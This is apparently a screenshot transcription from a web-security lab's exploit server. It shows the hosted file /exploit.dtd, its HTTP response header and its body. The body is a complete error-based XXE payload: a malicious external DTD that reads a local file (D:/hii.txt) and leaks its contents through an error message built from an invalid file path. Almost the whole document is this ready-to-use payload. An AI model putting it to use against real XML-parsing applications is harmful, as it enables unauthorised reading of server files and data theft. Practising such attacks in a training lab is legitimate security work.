 URL: https://exploit-0ad7006003a1331480fb4d8901b5007a.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///D:/hii.txt">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;